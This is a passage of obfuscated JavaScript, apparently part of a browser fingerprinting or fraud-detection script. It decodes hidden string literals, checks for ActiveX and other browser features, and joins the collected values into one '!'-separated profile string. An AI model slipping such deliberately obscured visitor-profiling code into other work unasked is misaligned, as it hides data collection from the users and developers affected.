var td_iu=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_Gu=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_dR=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_m3=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_Fr=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_hi=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
var td_qH=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null);
if(td_If&&td_If.length){td_z3=td_If.length;}if(window.ActiveXObject||((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(543,13)):null) in window){if(td_z3>0){td_le=td_jZ();
}if(td_le===((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(0,5)):null)){td_le=td_s4();
}td_O6=td_zG();td_jm=td_pe();td_iu=td_vE();td_Gu=td_yA();}else{if(td_z3>0){td_le=td_jZ();td_O6=td_ZP();td_jm=td_eV();td_iu=td_bA();td_Gu=td_VX();td_dR=td_Pi();td_m3=td_yf();td_Fr=td_gW();td_hi=td_YW();
td_qH=td_Da();}}td_mV=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(556,13)):null)+td_le+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(569,28)):null)+td_O6+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(597,21)):null)+td_jm+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(618,17)):null)+td_iu+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(635,17)):null)+td_Gu+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(652,18)):null)+td_dR+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(670,18)):null)+td_m3+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(688,15)):null)+td_Fr+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(703,18)):null)+td_hi+"!";
td_mV+=((typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd)!=="undefined"&&typeof(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f)!=="undefined")?(td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd.td_f(721,12)):null)+td_qH;
return td_mV;}td_3X();